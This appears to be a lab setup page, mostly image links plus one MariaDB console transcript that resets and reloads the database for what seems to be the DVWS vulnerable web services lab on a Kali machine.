











```
MariaDB [(none)]> show databases
    \rightarrow ;
  Database
1. . . . . . . . . . .
 dvws db
 information schema
 mysql
performance schema
4 rows in set (0.00 sec)
MariaDB [(none)]> drop database if exists dvws db;
Query OK, 0 rows affected (0.00 sec)
MariaDB [(none)]> create database dvws db:
Query OK, 1 row affected (0.00 sec)
MariaDB [(none)]> exit;
Bye
root@kali:~# mysql dvws db < /var/www/html/DVWS/includes/dvws db.sql
```






















